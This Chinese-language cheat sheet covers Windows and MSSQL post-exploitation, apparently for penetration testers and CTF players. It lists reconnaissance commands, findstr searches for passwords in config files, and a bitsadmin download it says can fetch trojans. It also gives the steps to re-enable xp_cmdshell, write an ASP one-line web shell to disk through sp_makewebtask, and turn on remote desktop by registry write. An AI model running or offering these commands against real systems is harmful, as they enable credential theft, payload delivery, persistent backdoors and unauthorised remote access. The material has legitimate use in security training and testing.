1. 获取操作系统信息

systeminfo

2.获取ARP缓存信息:

arp -a

结果:

接口: 169.254.249.47 --- 0xc

Internet 地址 物理地址 类型

169.254.255.255 ff-ff-ff-ff-ff-ff 静态

224.0.0.22 01-00-5e-00-00-16 静态

224.0.0.251 01-00-5e-00-00-fb 静态

224.0.0.252 01-00-5e-00-00-fc 静态

239.255.255.250 01-00-5e-7f-ff-fa 静态

255.255.255.255 ff-ff-ff-ff-ff-ff 静态

3. 查看服务进程id

tasklist /SVC

cmd.exe 9508 暂缺

conhost.exe 2216 暂缺

chrome.exe 11616 暂缺

navicat.exe 11520 暂缺

chrome.exe 11336 暂缺

chrome.exe 11408 暂缺

WeChat.exe 1672 暂缺

WeChatWeb.exe 11744 暂缺

chrome.exe 11936 暂缺

notepad++.exe 12716 暂缺

HipsDaemon.exe 13504 HipsDaemon

usysdiag.exe 11376 暂缺

chrome.exe 5440 暂缺

chrome.exe 6136 暂缺

YNoteCefRender.exe 13756 暂缺

chrome.exe 11276 暂缺

chrome.exe 1324 暂缺

chrome.exe 4560 暂缺

taskeng.exe 5552 暂缺

tasklist.exe 13384 暂缺

WmiPrvSE.exe 13928 暂缺

4.查看服务、进程和启动程序信息:

wmic service list brief

wmic process list brief

wmic startup list brief

这三个命令十分强大。

不过在win8下面好像被禁了。

5.敏感数据和目录

dir /b/s password.txt

dir /b/s config.*

findstr /si password *.xml *.ini *.txt

findstr /si login *.xml *.ini *.txt

前两个命令是查文件的,比如在ctf比赛中,可以查flag.txt或者flag.*

后两个是是查找文件中的字符串。



6. 文件下载

bitsadmin /transfer n http://download.fb.com/file/xx.zip c:\pentest\xx.zip

可以用来下载木马什么的。不过速度确实不怎么快,用于下个小文件。

7.mssql相关

说到这个,就必须要介绍xp_cmdshell了,通过该存储过程可以在数据库服务器中执行任意系统命令。MSSQL2005,2008等之后版本的MSSQL都分别对系统存储过程做了权限控制以防止被滥用。

xp_cmdshell默认在mssql2000中是开启的,在mssql2005之后的版本中则默认禁止。如果用户拥有管理员sa权限则可以用sp_configure重修开启它。

EXEC sp_configure 'show advanced options', 1;

RECONFIGURE;

EXEC sp_configure 'xp_cmdshell', 1;

RECONFIGURE;

exec sp_configure

开启后可以执行语句:

sp_makewebtask写入一句话

如果未启用Web Assistant Procedures

SQLServer 阻止了对组件 'WebAssistant Procedures' 的 过程'sys.xp_makewebtask' 的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。

开启:

exec sp_configure 'Web AssistantProcedures', 1; RECONFIGURE

写入木马:

exec sp_makewebtask 'c:\1.asp','select''<%execute(request("ruo"))%>'''

注册表操作

启用存储过程:

exec sp_addextendedprocxp_regread,'xpstar.dll'

查看远程桌面开启

exec xp_regread

'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\TerminalServer',

'fDenyTSConnections'

开启远程桌面

exec xp_regwrite

'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\TerminalServer',

'fDenyTSConnections',

'REG_DWord',0

参考:http://www.freebuf.com/articles/system/114731.html

http://www.freebuf.com/articles/web/55577.html